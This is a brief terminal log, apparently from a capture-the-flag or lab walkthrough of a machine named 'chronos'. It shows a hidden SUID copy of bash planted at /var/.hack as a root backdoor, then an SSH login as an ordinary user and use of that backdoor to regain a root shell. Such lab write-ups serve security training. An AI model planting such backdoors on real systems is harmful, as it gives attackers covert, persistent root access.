 root@chronos:/tmp#
root@chronos:/tmp# cp /bin/bash /var/.hack
root@chronos:/tmp# chmod 4755 /var/.hack
root@chronos:/tmp# ls -Alh /var/.hack
-rwsr-xr-x 1 root root 1.1M May  9 07:01 /var/.hack
root@chronos:/tmp#
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ ssh imera@192.168.31.238 -p 12345
imera@192.168.31.238's password:
Last login: Mon May  9 06:51:44 2022 from 192.168.31.135
imera@chronos:~$ /var/.hack -p
.hack-4.4# whoami
root
.hack-4.4#